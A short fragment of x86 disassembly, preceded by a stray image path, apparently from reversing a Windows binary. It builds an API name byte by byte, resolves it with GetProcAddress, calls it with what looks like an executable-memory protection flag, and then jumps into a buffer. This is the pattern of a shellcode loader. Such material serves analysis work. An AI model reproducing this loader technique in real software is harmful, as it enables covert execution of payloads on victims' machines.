 0000000000401519 mov Mem[edx], 65h
0000000000401520 mov eax, 1
0000000000401525 imul ecx, eax, 0Dh
0000000000401528 mov Mem[ecx], 74h
000000000040152F mov [ebp+var_30], 20h
0000000000401536 push offset Mem ; lpProcName
000000000040153B mov edx, hModule
0000000000401541 push edx ; hModule
0000000000401542 call ds:GetProcAddress
0000000000401548 mov dword_518B90, eax
000000000040154D lea eax, [ebp+var_4C]
0000000000401550 push eax
0000000000401551 mov ecx, [ebp+var_30]
0000000000401554 shl ecx, 1
0000000000401556 push ecx
0000000000401557 mov edx, [ebp+uBytes]
000000000040155A push edx
000000000040155B mov eax, [ebp+var_14]
000000000040155E push eax
000000000040155F call dword_518B90
0000000000401565 call [ebp+var_14]
0000000000401568 call ds:GetLastError
000000000040156E push 0 ; uExitCode
0000000000401570 call ds:ExitProcess
0000000000401570 sub_401100 endp
0000000000401570